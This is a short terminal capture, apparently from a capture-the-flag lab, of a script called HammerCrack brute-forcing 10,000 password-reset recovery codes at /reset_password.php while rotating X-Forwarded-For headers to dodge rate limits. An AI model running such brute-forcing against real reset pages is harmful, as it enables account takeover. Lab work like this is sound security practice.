 ┌──(kali㉿kali)-[~/HammerCrack-CLI]
└─$ ./HammerCrack.py
HammerCrack — Recovery-Code Cracker With XFF Rotation
IP or domain: 10.10.2.34
Port (1337): 1337
Path (/reset_password.php):
PHPSESSID (your session): q4ah7n209ch1e531q34ofekmp5
⠇ Working 2800/10000 • 26.6 req/s • 0:04:05